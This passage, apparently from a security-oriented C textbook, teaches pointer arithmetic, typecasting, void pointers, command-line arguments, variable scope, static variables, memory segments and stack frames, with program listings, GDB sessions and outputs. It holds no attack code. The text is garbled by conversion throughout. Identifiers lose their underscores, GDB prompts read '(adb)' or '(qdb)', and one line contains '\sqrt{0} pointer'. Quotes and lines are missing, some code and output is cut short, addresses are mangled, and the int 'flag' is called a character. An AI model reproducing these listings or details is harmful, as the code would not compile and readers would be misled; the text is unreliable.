      int pointer = int pointer + 1;
   }
   for(i=0; i < 5; i++) { // Iterate through the char
array with the char pointer.
      printf("[char pointer] points to %p, which contains
the char '%c'\n",
            char pointer, *char pointer);
      char pointer = char pointer + 1;
```

```
}
```

In this code two arrays are defined in memory—one containing integer data and the other containing character data. Two pointers are also defined, one with the integer data type and one with the character data type, and they are set to point at the start of the corresponding data arrays. Two separate for loops iterate through the arrays using pointer arithmetic to adjust the pointer to point at the next value. In the loops, when the integer and character values are actually printed with the %d and %c format parameters, notice that the corresponding printf() arguments must dereference the pointer variables. This is done using the unary \* operator and has been marked above in bold.

```
reader@hacking:~/booksrc $ gcc pointer types.c
reader@hacking:~/booksrc $ ./a.out
[integer pointer] points to 0xbfffff7f0, which contains the
integer 1
[integer pointer] points to 0xbfffff7f4, which contains the
integer 2
[integer pointer] points to 0xbfffff7f8, which contains the
integer 3
[integer pointer] points to 0xbfffff7fc, which contains the
integer 4
[integer pointer] points to 0xbffff800, which contains the
integer 5
[char pointer] points to 0xbffff810, which contains the
char 'a'
[char pointer] points to 0xbffff811, which contains the
char 'b'
[char pointer] points to 0xbffff812, which contains the
[char pointer] points to 0xbffff813, which contains the
char 'd'
[char pointer] points to 0xbffff814, which contains the
char 'e'
reader@hacking:~/booksrc $
```

Even though the same value of 1 is added to int\_pointer and char\_pointer in their respective loops, the compiler increments the pointer's addresses by different amounts. Since a char is only 1 byte, the pointer to the next char would naturally also be 1 byte over. But since an integer is 4 bytes, a pointer to the next integer has to be 4 bytes over.

In pointer\_types2.c, the pointers are juxtaposed such that the int\_pointer points to the character data and vice versa. The major changes to the code are marked in bold.

## pointer\_types2.c

```
#include <stdio.h>
int main() {
   int i:
   char char_array[5] = {'a', 'b', 'c', 'd', 'e'};
   int int_array[5] = {1, 2, 3, 4, 5};
   char *char pointer;
   int *int pointer;
   char_pointer = int_array; // The char_pointer and int_pointer now
 int pointer = char array; // point to incompatible data types.
   for(i=0; i < 5; i++) { // Iterate through the int array
with the int pointer.
      printf("[integer pointer] points to %p, which
contains the char '%c'\n",
             int_pointer, *int_pointer);
      int pointer = int pointer + 1;
   }
   for(i=0; i < 5; i++) { // Iterate through the char
array with the char pointer.
      printf("[char pointer] points to %p, which contains
the integer %d\n",
             char_pointer, *char_pointer);
      char pointer = char pointer + 1;
```

```
}
```

The output below shows the warnings spewed forth from the compiler.

```
reader@hacking:~/booksrc $ gcc pointer_types2.c
pointer_types2.c: In function `main':
pointer_types2.c:12: warning: assignment from incompatible
pointer type
pointer_types2.c:13: warning: assignment from incompatible
pointer type
reader@hacking:~/booksrc $
```

In an attempt to prevent programming mistakes, the compiler gives warnings about pointers that point to incompatible data types. But the compiler and perhaps the programmer are the only ones that care about a pointer's type. In the compiled code, a pointer is nothing more than a memory address, so the compiler will still compile the code if a pointer points to an incompatible data type—it simply warns the programmer to anticipate unexpected results.

```
reader@hacking:~/booksrc $ ./a.out
[integer pointer] points to 0xbffff810, which contains the
char 'a'
[integer pointer] points to 0xbffff814, which contains the
char 'e'
[integer pointer] points to 0xbffff818, which contains the
char '8'
[integer pointer] points to 0xbffff81c, which contains the
[integer pointer] points to 0xbffff820, which contains the
char '?'
[char pointer] points to 0xbfffff7f0, which contains the
integer 1
[char pointer] points to 0xbfffff7f1, which contains the
integer 0
[char pointer] points to 0xbfffff7f2, which contains the
integer 0
[char pointer] points to 0xbfffff7f3, which contains the
integer 0
[char pointer] points to 0xbfffff7f4, which contains the
```

```
integer 2
reader@hacking:~/booksrc $
```

Even though the int\_pointer points to character data that only contains 5 bytes of data, it is still typed as an integer. This means that adding 1 to the pointer will increment the address by 4 each time. Similarly, the char\_pointer's address is only incremented by 1 each time, stepping through the 20 bytes of integer data (five 4-byte integers), one byte at a time. Once again, the littleendian byte order of the integer data is apparent when the 4-byte integer is examined one byte at a time. The 4-byte value of 0x00000001 is actually stored in memory as 0x01, 0x00, 0x00, 0x00.

There will be situations like this in which you are using a pointer that points to data with a conflicting type. Since the pointer type determines the size of the data it points to, it's important that the type is correct. As you can see in pointer\_types3.c below, typecasting is just a way to change the type of a variable on the fly.

## pointer\_types3.c

```
#include <stdio.h>
int main() {
   int i;
   char char_array[5] = {'a', 'b', 'c', 'd', 'e'};
   int int_array[5] = {1, 2, 3, 4, 5};
   char *char_pointer;
   int *int_pointer;
   char_pointer = (char *) int_array; // Typecast into the int_pointer = (int *) char_array; // pointer's data type.
   for(i=0; i < 5; i++) { // Iterate through the int array</pre>
```

In this code, when the pointers are initially set, the data is typecast into the pointer's data type. This will prevent the C compiler from complaining about the conflicting data types; however, any pointer arithmetic will still be incorrect. To fix that, when 1 is added to the pointers, they must first be typecast into the correct data type so the address is incremented by the correct amount. Then this pointer needs to be typecast back into the pointer's data type once again. It doesn't look too pretty, but it works.

```
reader@hacking:~/booksrc $ gcc pointer types3.c
reader@hacking:~/booksrc $ ./a.out
[integer pointer] points to 0xbffff810, which contains the
char 'a'
[integer pointer] points to 0xbffff811, which contains the
char 'b'
[integer pointer] points to 0xbffff812, which contains the
char 'c'
[integer pointer] points to 0xbffff813, which contains the
[integer pointer] points to 0xbffff814, which contains the
char 'e'
[char pointer] points to 0xbfffff7f0, which contains the
integer 1
[char pointer] points to 0xbfffff7f4, which contains the
integer 2
[char pointer] points to 0xbfffff7f8, which contains the
```

```
integer 3
[char pointer] points to 0xbffff7fc, which contains the
integer 4
[char pointer] points to 0xbffff800, which contains the
integer 5
reader@hacking:~/booksrc $
```

Naturally, it is far easier just to use the correct data type for pointers in the first place; however, sometimes a generic, typeless pointer is desired. In C, a void pointer is a typeless pointer, defined by the void keyword. Experimenting with void pointers quickly reveals a few things about typeless pointers. First, pointers cannot be de-referenced unless they have a type. In order to retrieve the value stored in the pointer's memory address, the compiler must first know what type of data it is. Secondly, void pointers must also be typecast before doing pointer arithmetic. These are fairly intuitive limitations, which means that a void pointer's main purpose is to simply hold a memory address.

The pointer\_types3.c program can be modified to use a single void pointer by typecasting it to the proper type each time it's used. The compiler knows that a void pointer is typeless, so any type of pointer can be stored in a void pointer without typecasting. This also means a void pointer must always be typecast when dereferencing it, however. These differences can be seen in pointer\_types4.c, which uses a void pointer.

## pointer\_types4.c

```
#include <stdio.h>
int main() {
   int i;

   char char_array[5] = {'a', 'b', 'c', 'd', 'e'};
   int int array[5] = {1, 2, 3, 4, 5};
```

```
void *void pointer;
   void pointer = (void *) char array;
   for(i=0; i < 5; i++) { // Iterate through the int array
with the int pointer.
      printf("[char pointer] points to %p, which contains
the char '%c'\n",
            void pointer, *((char *) void pointer));
      void pointer = (void *) ((char *) void pointer + 1);
   }
   void pointer = (void *) int array;
   for(i=0; i < 5; i++) { // Iterate through the int array
with the int pointer.
      printf("[integer pointer] points to %p, which
contains the integer d\n,
            void pointer, *((int *) void pointer));
      void pointer = (void *) ((int *) \sqrt{0} pointer + 1);
   }
}
```

The results of compiling and executing pointer\_types4.c are as follows.

```
reader@hacking:~/booksrc $ gcc pointer_types4.c
reader@hacking:~/booksrc $ ./a.out
[char pointer] points to 0xbffff810, which contains the
char 'a'
[char pointer] points to 0xbffff811, which contains the
char 'b'
[char pointer] points to 0xbffff812, which contains the
char 'c'
[char pointer] points to 0xbffff813, which contains the
char 'd'
[char pointer] points to 0xbffff814, which contains the
char 'e'
[integer pointer] points to 0xbfffff7f0, which contains the
integer 1
[integer pointer] points to 0xbfffff7f4, which contains the
integer 2
[integer pointer] points to 0xbfffff7f8, which contains the
integer 3
[integer pointer] points to 0xbfffffffc, which contains the
```

```
integer 4
[integer pointer] points to 0xbffff800, which contains the
integer 5
reader@hacking:~/booksrc $
```

The compilation and output of this pointer\_types4.c is basically the same as that for pointer\_types3.c. The void pointer is really just holding the memory addresses, while the hard-coded typecasting is telling the compiler to use the proper types whenever the pointer is used.

Since the type is taken care of by the typecasts, the void pointer is truly nothing more than a memory address. With the data types defined by typecasting, anything that is big enough to hold a four-byte value can work the same way as a void pointer. In pointer\_types5.c, an unsigned integer is used to store this address.

## pointer\_types5.c

```
#include <stdio.h>
int main() {
   int i:
   char char array[5] = {'a', 'b', 'c', 'd', 'e'};
   int int array[5] = \{1, 2, 3, 4, 5\};
   unsigned int hacky nonpointer;
   hacky nonpointer = (unsigned int) char array;
   for(i=0; i < 5; i++) { // Iterate through the int array
with the int pointer.
      printf("[hacky nonpointer] points to %p, which
contains the char '%c'\n",
            hacky nonpointer, *((char *)
hacky nonpointer);
      hacky nonpointer = hacky nonpointer + sizeof(char);
   }
   hacky nonpointer = (unsigned int) int array;
```

This is rather hacky, but since this integer value is typecast into the proper pointer types when it is assigned and dereferenced, the end result is the same. Notice that instead of typecasting multiple times to do pointer arithmetic on an unsigned integer (which isn't even a pointer), the sizeof() function is used to achieve the same result using normal arithmetic.

```
reader@hacking:~/booksrc $ gcc pointer types5.c
reader@hacking:~/booksrc $ ./a.out
[hacky nonpointer] points to 0xbffff810, which contains
the char 'a'
[hacky nonpointer] points to 0xbffff811, which contains
the char 'b'
[hacky nonpointer] points to 0xbffff812, which contains
the char 'c'
[hacky nonpointer] points to 0xbffff813, which contains
the char 'd'
[hacky nonpointer] points to 0xbffff814, which contains
the char 'e'
[hacky nonpointer] points to 0xbfffff7f0, which contains
the integer 1
[hacky nonpointer] points to 0xbfffff7f4, which contains
the integer 2
[hacky nonpointer] points to 0xbfffff7f8, which contains
the integer 3
[hacky nonpointer] points to 0xbfffffffc, which contains
the integer 4
[hacky nonpointer] points to 0xbffff800, which contains
the integer 5
reader@hacking:~/booksrc $
```

The important thing to remember about variables in C is that the compiler is the only thing that cares about a variable's type. In the end, after the program has been compiled, the variables are nothing more than memory addresses. This means that variables of one type can easily be coerced into behaving like another type by telling the compiler to typecast them into the desired type.

## **Command-Line Arguments**

Many nongraphical programs receive input in the form of command-line arguments. Unlike inputting with scanf(), command-line arguments don't require user interaction after the program has begun execution. This tends to be more efficient and is a useful input method.

In C, command-line arguments can be accessed in the main() function by including two additional arguments to the function: an integer and a pointer to an array of strings. The integer will contain the number of arguments, and the array of strings will contain each of those arguments. The commandline.c program and its execution should explain things.

#### commandline.c

```
#include <stdio.h>
int main(int arg_count, char *arg_list[]) {
   int i;
   printf("There were %d arguments provided:\n",
   arg_count);
   for(i=0; i < arg_count; i++)
        printf("argument #%d\t-\t%s\n", i, arg_list[i]);
}
reader@hacking:~/booksrc $ gcc -o commandline
commandline.c
reader@hacking:~/booksrc $ ./commandline</pre>
```

```
There were 1 arguments provided:
argument #0 - ./commandline
reader@hacking:~/booksrc $ ./commandline this is a test
There were 5 arguments provided:
argument #0 - ./commandline
argument #1 - this
argument #2 - is
argument #3 - a
argument #4 - test
reader@hacking:~/booksrc $
```

The zeroth argument is always the name of the executing binary, and the rest of the argument array (often called an *argument vector*) contains the remaining arguments as strings.

Sometimes a program will want to use a command-line argument as an integer as opposed to a string. Regardless of this, the argument is passed in as a string; however, there are standard conversion functions. Unlike simple typecasting, these functions can actually convert character arrays containing numbers into actual integers. The most common of these functions is atoi(), which is short for ASCII to integer. This function accepts a pointer to a string as its argument and returns the integer value it represents. Observe its usage in convert.c.

#### convert.c

```
#include <stdio.h>

void usage(char *program_name) {
   printf("Usage: %s <message> <# of times to repeat>\n",
   program_name);
   exit(1);
}

int main(int argc, char *argv[]) {
   int i, count;
```

```
if(argc < 3)  // If fewer than 3 arguments are
used,
          usage(argv[0]); // display usage message and exit.

count = atoi(argv[2]); // Convert the 2nd arg into an
integer.
    printf("Repeating %d times..\n", count);

for(i=0; i < count; i++)
    printf("%3d - %s\n", i, argv[1]); // Print the 1st
arg.
}</pre>
```

The results of compiling and executing convert.c are as follows.

```
reader@hacking:~/booksrc $ gcc convert.c
reader@hacking:~/booksrc $ ./a.out
Usage: ./a.out <message> <# of times to repeat>
reader@hacking:~/booksrc $ ./a.out 'Hello, world!' 3
Repeating 3 times..
    0 - Hello, world!
    1 - Hello, world!
    2 - Hello, world!
reader@hacking:~/booksrc $
```

In the preceding code, an if statement makes sure that three arguments are used before these strings are accessed. If the program tries to access memory that doesn't exist or that the program doesn't have permission to read, the program will crash. In C it's important to check for these types of conditions and handle them in program logic. If the error-checking if statement is commented out, this memory violation can be explored. The convert2.c program should make this more clear.

#### convert2.c

```
#include <stdio.h>

void usage(char *program_name) {
   printf("Usage: %s <message> <# of times to repeat>\n",
```

The results of compiling and executing convert2.c are as follows.

```
reader@hacking:~/booksrc $ gcc convert2.c
reader@hacking:~/booksrc $ ./a.out test
Segmentation fault (core dumped)
reader@hacking:~/booksrc $
```

When the program isn't given enough command-line arguments, it still tries to access elements of the argument array, even though they don't exist. This results in the program crashing due to a segmentation fault.

Memory is split into segments (which will be discussed later), and some memory addresses aren't within the boundaries of the memory segments the program is given access to. When the program attempts to access an address that is out of bounds, it will crash and die in what's called a segmentation fault. This effect can be explored further with GDB.

```
reader@hacking:~/booksrc $ gcc -g convert2.c
reader@hacking:~/booksrc $ gdb -q ./a.out
```

```
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(adb) run test
Starting program: /home/reader/booksrc/a.out test
Program received signal SIGSEGV, Segmentation fault.
0xb7ec819b in ?? () from /lib/tls/i686/cmov/libc.so.6
(adb) where
#0 0xb7ec819b in ?? () from /lib/tls/i686/cmov/libc.so.6
    0xb800183c in ?? ()
#1
    0 \times 000000000 in ?? ()
#2
(qdb) break main
Breakpoint 1 at 0x8048419: file convert2.c, line 14.
(qdb) run test
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/booksrc/a.out test
Breakpoint 1, main (argc=2, argv=0xbffff894) at convert2.c:14
           count = atoi(argv[2]); // convert the 2nd arg
into an integer
(qdb) cont
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0xb7ec819b in ?? () from /lib/tls/i686/cmov/libc.so.6
(adb) x/3xw 0xbffff894
0xbffff894:
                                 0xbffff9ce
                0xbffff9b3
                                                 0 \times 000000000
(qdb) x/s 0xbffff9b3
                 "/home/reader/booksrc/a.out"
0xbffff9b3:
(qdb) x/s 0xbffff9ce
0xbffff9ce:
                 "test"
(qdb) x/s 0x00000000
         <Address 0x0 out of bounds>
0 \times 0:
(adb) auit
The program is running. Exit anyway? (y or n) y
reader@hacking:~/booksrc $
```

The program is executed with a single command-line argument of test within GDB, which causes the program to crash. The where command will sometimes show a useful backtrace of the stack; however, in this case, the stack was too badly mangled in the crash. A breakpoint is set on main and the program is re-executed to get the value of the

argument vector (shown in bold). Since the argument vector is a pointer to list of strings, it is actually a pointer to a list of pointers. Using the command x/3xw to examine the first three memory addresses stored at the argument vector's address shows that they are themselves pointers to strings. The first one is the zeroth argument, the second is the test argument, and the third is zero, which is out of bounds. When the program tries to access this memory address, it crashes with a segmentation fault.

# **Variable Scoping**

Another interesting concept regarding memory in C is variable scoping or context—in particular, the contexts of variables within functions. Each function has its own set of local variables, which are independent of everything else. In fact, multiple calls to the same function all have their own contexts. You can use the printf() function with format strings to quickly explore this; check it out in scope.c.

#### scope.c

```
#include <stdio.h>

void func3() {
    int i = 11;
    printf("\t\t[in func3] i = %d\n", i);
}

void func2() {
    int i = 7;
    printf("\t\t[in func2] i = %d\n", i);
    func3();
    printf("\t\t[back in func2] i = %d\n", i);
}

void func1() {
    int i = 5;
    printf("\t[in func1] i = %d\n", i);
```

```
func2();
  printf("\t[back in func1] i = %d\n", i);
}
int main() {
  int i = 3;
  printf("[in main] i = %d\n", i);
  func1();
  printf("[back in main] i = %d\n", i);
}
```

The output of this simple program demonstrates nested function calls.

In each function, the variable i is set to a different value and printed. Notice that within the main() function, the variable i is 3, even after calling func1() where the variable i is 5. Similarly, within func1() the variable i remains 5, even after calling func2() where i is 7, and so forth. The best way to think of this is that each function call has its own version of the variable i.

Variables can also have a global scope, which means they will persist across all functions. Variables are global if they are defined at the beginning of the code, outside of any functions. In the scope2.c example code shown below, the variable j is declared globally and set to 42. This variable can be read from and written to by any function, and the changes to it will persist between functions.

#### scope2.c

```
#include <stdio.h>
  int j = 42; // j is a global variable.
  void func3() {
     int i = 11, j = 999; // Here, j is a local variable of
  func3().
     printf("\t\t[in func3] i = %d, j = %d\n", i, j);
  }
  void func2() {
     int i = 7;
     printf("\t\t[in func2] i = %d, j = %d\n", i, j);
     printf("\t\t[in func2] setting j = 1337\n");
     i = 1337; // Writing to i
     func3():
     printf("\t\t[back in func2] i = %d, j = %d\n", i, j);
  }
  void func1() {
     int i = 5;
     printf("\t[in func1] i = %d, j = %d\n", i, j);
     func2();
     printf("\t[back in func1] i = %d, j = %d\n", i, j);
  }
  int main() {
     int i = 3;
     printf("[in main] i = %d, j = %d\n", i, j);
     func1():
     printf("[back in main] i = %d, j = %d n", i, j);
The results of compiling and executing scope 2.c are as
follows.
  reader@hacking:~/booksrc $ gcc scope2.c
  reader@hacking:~/booksrc $ ./a.out
  [in main] i = 3, j = 42
          [in func1] i = 5, j = 42
                   [in func2] i = 7, j = 42
                   [in func2] setting j = 1337
```

In the output, the global variable j is written to in func2(), and the change persists in all functions except func3(), which has its own local variable called j. In this case, the compiler prefers to use the local variable. With all these variables using the same names, it can be a little confusing, but remember that in the end, it's all just memory. The global variable j is just stored in memory, and every function is able to access that memory. The local variables for each function are each stored in their own places in memory, regardless of the identical names. Printing the memory addresses of these variables will give a clearer picture of what's going on. In the scope3.c example code below, the variable addresses are printed using the unary address-of operator.

## scope3.c

```
#include <stdio.h>
int j = 42; // j is a global variable.

void func3() {
   int i = 11, j = 999; // Here, j is a local variable of func3().
    printf("\t\t\t[in func3] i @ 0x%08x = %d\n", &i, i);
    printf("\t\t[in func3] j @ 0x%08x = %d\n", &j, j);
}

void func2() {
   int i = 7;
   printf("\t\t[in func2] i @ 0x%08x = %d\n", &i, i);
   printf("\t\t[in func2] j @ 0x%08x = %d\n", &i, j);
   printf("\t\t[in func2] setting j = 1337\n");
   j = 1337; // Writing to j
```

```
func3():
   printf("\t\t[back in func2] i @ 0x\%08x = \%d\n", &i, i);
   printf("\t\t[back in func2] j @ 0x\%08x = \%d\n", &j, j);
}
void func1() {
   int i = 5;
   printf("\t[in func1] i @ 0x\%08x = \%d\n", &i, i);
   printf("\t[in func1] i @ 0x\%08x = \%d\n", &i, i);
   func2():
   printf("\t[back in func1] i @ 0x\%08x = \%d\n", &i, i);
   printf("\t[back in func1] j @ 0x\%08x = \%d\n", &j, j);
}
int main() {
   int i = 3:
   printf("[in main] i @ 0x\%08x = \%d\n", &i, i);
   printf("[in main] j @ 0x\%08x = \%d\n", &j, j);
   func1();
   printf("[back in main] i @ 0x\%08x = \%d\n", &i, i);
   printf("[back in main] j @ 0x\%08x = %d\n", &j, j);
}
```

The results of compiling and executing scope3.c are as follows.

```
reader@hacking:~/booksrc $ gcc scope3.c
reader@hacking:~/booksrc $ ./a.out
[in main] i @ 0xbffff834 = 3
[in main] j @ 0x08049988 = 42
        [in func1] i @ 0xbffff814 = 5
        [in func1] j @ 0x08049988 = 42
                [in func2] i @ 0xbffff7f4 = 7
                [in func2] j @ 0x08049988 = 42
                [in func2] setting i = 1337
                        [in func3] i @ 0xbffff7d4 = 11
                        [in func3] j @ 0xbffff7d0 = 999
                [back in func2] i @ 0xbffff7f4 = 7
                [back in func2] i @ 0x08049988 = 1337
        [back in func1] i @ 0xbffff814 = 5
        [back in func1] j @ 0x08049988 = 1337
[back in main] i @ 0xbffff834 = 3
[back in main] j @ 0x08049988 = 1337
reader@hacking:~/booksrc $
```

In this output, it is obvious that the variable j used by func3() is different than the j used by the other functions. The j used by func3() is located at 0xbffff7d0, while the j used by the other functions is located at 0x08049988. Also, notice that the variable i is actually a different memory address for each function.

In the following output, GDB is used to stop execution at a breakpoint in func3(). Then the backtrace command shows the record of each function call on the stack.

```
reader@hacking:~/booksrc $ gcc -g scope3.c
reader@hacking:~/booksrc $ qdb -q ./a.out
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(qdb) list 1
        #include <stdio.h>
2
3
        int j = 42; // j is a global variable.
4
        void func3() {
5
           int i = 11, j = 999; // Here, j is a local
variable of func3().
           printf("\t\t[in func3] i @ 0x\%08x = \%d\n",
&i, i);
           printf("\t\t[in func3] j @ 0x\%08x = \%d\n",
&j, j);
9
10
(qdb) break 7
Breakpoint 1 at 0x8048388: file scope3.c, line 7.
(gdb) run
Starting program: /home/reader/booksrc/a.out
[in main] i @ 0xbffff804 = 3
[in main] i @ 0x08049988 = 42
        [in func1] i @ 0xbffff7e4 = 5
        [in func1] j @ 0x08049988 = 42
                [in func2] i @ 0xbffff7c4 = 7
                [in func2] j @ 0x08049988 = 42
                [in func2] setting j = 1337
Breakpoint 1, func3 () at scope3.c:7
           printf("\t\t[in func3] i @ 0x\%08x = \%d\n",
```

```
&i, i);
(gdb) bt
#0 func3 () at scope3.c:7
#1 0x0804841d in func2 () at scope3.c:17
#2 0x0804849f in func1 () at scope3.c:26
#3 0x0804852b in main () at scope3.c:35
(gdb)
```

The backtrace also shows the nested function calls by looking at records kept on the stack. Each time a function is called, a record called a *stack frame* is put on the stack. Each line in the backtrace corresponds to a stack frame. Each stack frame also contains the local variables for that context. The local variables contained in each stack frame can be shown in GDB by adding the word *full* to the backtrace command.

The full backtrace clearly shows that the local variable j only exists in func3()'s context. The global version of the variable j is used in the other function's contexts.

In addition to globals, variables can also be defined as static variables by prepending the keyword static to the variable definition. Similar to global variables, a *static variable* remains intact between function calls; however, static variables are also akin to local variables since they remain local within a particular function context. One different and unique feature of static variables is that they are only

initialized once. The code in static.c will help explain these concepts.

#### static.c

```
#include <stdio.h>
void function() { // An example function, with its own
context
   int var = 5;
   static int static var = 5; // Static variable
initialization
   printf("\t[in function] var = %d\n", var);
   printf("\t[in function] static var = %d\n",
static var);
   var++;  // Add one to var.
static_var++;  // Add one to static_var.
}
int main() { // The main function, with its own context
   int i:
   static int static var = 1337; // Another static, in a
different context
   for(i=0; i < 5; i++) { // Loop 5 times.
      printf("[in main] static var = %d\n", static var);
      function(); // Call the function.
   }
}
```

The aptly named static\_var is defined as a static variable in two places: within the context of main() and within the context of function(). Since static variables are local within a particular functional context, these variables can have the same name, but they actually represent two different locations in memory. The function simply prints the values of the two variables in its context and then adds 1 to both of them. Compiling and executing this code will show the difference between the static and nonstatic variables.

```
reader@hacking:~/booksrc $ gcc static.c
reader@hacking:~/booksrc $ ./a.out
[in main] static var = 1337
        [in function] var = 5
        [in function] static var = 5
[in main] static var = 1337
        [in function] var = 5
        [in function] static var = 6
[in main] static var = 1337
        [in function] var = 5
        [in function] static var = 7
[in main] static var = 1337
        [in function] var = 5
        [in function] static var = 8
[in main] static var = 1337
        [in function] var = 5
        [in function] static var = 9
reader@hacking:~/booksrc $
```

Notice that the static\_var retains its value between subsequent calls to function(). This is because static variables retain their values, but also because they are only initialized once. In addition, since the static variables are local to a particular functional context, the static\_var in the context of main() retains its value of 1337 the entire time.

Once again, printing the addresses of these variables by dereferencing them with the unary address operator will provide greater viability into what's really going on. Take a look at static2.c for an example.

#### static2.c

```
#include <stdio.h>

void function() { // An example function, with its own context
   int var = 5;
   static int static_var = 5; // Static variable initialization
```

The results of compiling and executing static2.c are as follows.

```
reader@hacking:~/booksrc $ gcc static2.c
reader@hacking:~/booksrc $ ./a.out
[in main] static var @ 0x804968c = 1337
        [in function] var @ 0xbffff814 = 5
        [in function] static var @ 0x8049688 = 5
[in main] static var @ 0x804968c = 1337
        [in function] var @ 0xbffff814 = 5
        [in function] static var @ 0x8049688 = 6
[in main] static var @ 0x804968c = 1337
        [in function] var @ 0xbffff814 = 5
        [in function] static var @ 0x8049688 = 7
[in main] static var @ 0x804968c = 1337
        [in function] var @ 0xbffff814 = 5
        [in function] static var @ 0x8049688 = 8
[in main] static var @ 0x804\overline{9}68c = 1337
        [in function] var @ 0xbffff814 = 5
        [in function] static var @0x8049688 = 9
reader@hacking:~/booksrc $
```

With the addresses of the variables displayed, it is apparent that the static\_var in main() is different than the one found in function(), since they are located at different memory addresses (0x804968c and 0x8049688, respectively). You may have noticed that the addresses of the local variables all have very high addresses, like 0xbffff814, while the global and static variables all have very low memory addresses, like 0x0804968c and 0x8049688. That's very astute of you—noticing details like this and asking why is one of the cornerstones of hacking. Read on for your answers.

# **Memory Segmentation**

A compiled program's memory is divided into five segments: text, data, bss, heap, and stack. Each segment represents a special portion of memory that is set aside for a certain purpose.

The *text segment* is also sometimes called the *code segment*. This is where the assembled machine language instructions of the program are located. The execution of instructions in this segment is nonlinear, thanks to the aforementioned high-level control structures and functions, which compile into branch, jump, and call instructions in assembly language. As a program executes, the EIP is set to the first instruction in the text segment. The processor then follows an execution loop that does the following:

- 1. Reads the instruction that EIP is pointing to
- 2. Adds the byte length of the instruction to EIP
- 3. Executes the instruction that was read in step 1
- 4. Goes back to step 1

Sometimes the instruction will be a jump or a call instruction, which changes the EIP to a different address of memory. The processor doesn't care about the change, because it's expecting the execution to be nonlinear anyway. If EIP is changed in step 3, the processor will just go back to step 1 and read the instruction found at the address of whatever EIP was changed to.

Write permission is disabled in the text segment, as it is not used to store variables, only code. This prevents people from actually modifying the program code; any attempt to write to this segment of memory will cause the program to

alert the user that something bad happened, and the program will be killed. Another advantage of this segment being read-only is that it can be shared among different copies of the program, allowing multiple executions of the program at the same time without any problems. It should also be noted that this memory segment has a fixed size, since nothing ever changes in it.

The data and bss segments are used to store global and static program variables. The *data segment* is filled with the initialized global and static variables, while the *bss segment* is filled with their uninitialized counterparts. Although these segments are writable, they also have a fixed size. Remember that global variables persist, despite the functional context (like the variable j in the previous examples). Both global and static variables are able to persist because they are stored in their own memory segments.

The heap segment is a segment of memory a programmer can directly control. Blocks of memory in this segment can be allocated and used for whatever the programmer might need. One notable point about the heap segment is that it isn't of fixed size, so it can grow larger or smaller as needed. All of the memory within the heap is managed by allocator and deallocator algorithms, which respectively reserve a region of memory in the heap for use and remove reservations to allow that portion of memory to be reused for later reservations. The heap will grow and shrink depending on how much memory is reserved for use. This means a programmer using the heap allocation functions can reserve and free memory on the fly. The growth of the heap moves downward toward higher memory addresses.

The *stack segment* also has variable size and is used as a temporary scratch pad to store local function variables and

context during function calls. This is what GDB's backtrace command looks at. When a program calls a function, that function will have its own set of passed variables, and the function's code will be at a different memory location in the text (or code) segment. Since the context and the EIP must change when a function is called, the stack is used to remember all of the passed variables, the location the EIP should return to after the function is finished, and all the local variables used by that function. All of this information is stored together on the stack in what is collectively called a *stack frame*. The stack contains many stack frames.

In general computer science terms, a *stack* is an abstract data structure that is used frequently. It has *first-in*, *last-out* (*FILO*) ordering, which means the first item that is put into a stack is the last item to come out of it. Think of it as putting beads on a piece of string that has a knot on one end—you can't get the first bead off until you have removed all the other beads. When an item is placed into a stack, it's known as *pushing*, and when an item is removed from a stack, it's called *popping*.

As the name implies, the stack segment of memory is, in fact, a stack data structure, which contains stack frames. The ESP register is used to keep track of the address of the end of the stack, which is constantly changing as items are pushed into and popped off of it. Since this is very dynamic behavior, it makes sense that the stack is also not of a fixed size. Opposite to the dynamic growth of the heap, as the stack changes in size, it grows upward in a visual listing of memory, toward lower memory addresses.

The FILO nature of a stack might seem odd, but since the stack is used to store context, it's very useful. When a function is called, several things are pushed to the stack together in a *stack frame*. The EBP register—sometimes

called the *frame pointer (FP)* or *local base (LB) pointer*— is used to reference local function variables in the current stack frame. Each stack frame contains the parameters to the function, its local variables, and two pointers that are necessary to put things back the way they were: the saved frame pointer (SFP) and the return address. The *SFP* is used to restore EBP to its previous value, and the *return address* is used to restore EIP to the next instruction found after the function call. This restores the functional context of the previous stack frame.

The following stack\_example.c code has two functions: main() and test function().

## **Memory Segmentation**

## stack\_example.c

```
void test_function(int a, int b, int c, int d) {
   int flag;
   char buffer[10];

   flag = 31337;
   buffer[0] = 'A';
}
int main() {
   test_function(1, 2, 3, 4);
}
```

This program first declares a test function that has four arguments, which are all declared as integers: a, b, c, and d. The local variables for the function include a single character called flag and a 10-character buffer called buffer. The memory for these variables is in the stack segment, while the machine instructions for the function's code is stored in the text segment. After compiling the

program, its inner workings can be examined with GDB. The following output shows the disassembled machine instructions for main() and test\_function(). The main() function starts at 0x08048357 and test\_function() starts at 0x08048344. The first few instructions of each function (shown in bold below) set up the stack frame. These instructions are collectively called the *procedure prologue* or function prologue. They save the frame pointer on the stack, and they save stack memory for the local function variables. Sometimes the function prologue will handle some stack alignment as well. The exact prologue instructions will vary greatly depending on the compiler and compiler options, but in general these instructions build the stack frame.

```
reader@hacking:~/booksrc $ gcc -g stack example.c
reader@hacking:~/booksrc $ gdb -g ./a.out
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(adb) disass main
Dump of assembler code for function main():
0x08048357 <main+0>: push ebp
0x08048358 <main+1>: mov
                       ebp.esp
0x0804835a <main+3>: sub
                      esp,0x18
0x0804835d <main+6>: and
                      esp,0xffffff0
0x08048360 <main+9>: mov
                       eax.0x0
0x08048365 <main+14>: sub
                       esp,eax
0 \times 08048367 <main+16>:
                            mov
                                    DWORD PTR [esp+12],0x4
0 \times 0804836f < main + 24 > :
                                    DWORD PTR [esp+8],0x3
                            mov
0x08048377 <main+32>:
                                    DWORD PTR [esp+4],0x2
                            mov
0 \times 0804837f < main + 40 > :
                                    DWORD PTR [esp],0x1
                            mov
0 \times 08048386 < main + 47 > :
                            call
                                    0x8048344 <test function>
0x0804838b < main+52>:
                            leave
0x0804838c <main+53>:
                            ret
End of assembler dump
(qdb) disass test function()
Dump of assembler code for function test function:
0x08048344 <test function+0>: push ebp
0x08048345 <test_function+1>: mov
                            ebp,esp
0x08048347 <test_function+3>: sub
0x0804834a <test function+6>:
                                     mov
                                             DWORD PTR [ebp-
12],0x7a69
```

```
0x08048351 <test_function+13>: mov BYTE PTR [ebp-
40],0x41
0x08048355 <test_function+17>: leave
0x08048356 <test_function+18>: ret
End of assembler dump
(qdb)
